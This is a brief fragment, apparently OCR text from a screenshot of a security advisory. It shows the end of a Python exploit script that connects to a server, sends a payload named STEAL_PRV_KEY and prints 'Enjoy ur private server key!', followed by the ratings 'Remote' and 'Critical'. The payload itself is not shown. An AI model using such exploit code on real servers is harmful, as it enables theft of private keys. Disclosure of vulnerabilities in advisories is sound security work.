
s.connect((IP,PORT))

s.send(STEAL_PRV_KEY)

print 'Enjoy ur private server key!\n'

print s.recv(512)

s.close()

Network Access:

===============

Remote

Severity:

=========

Critical
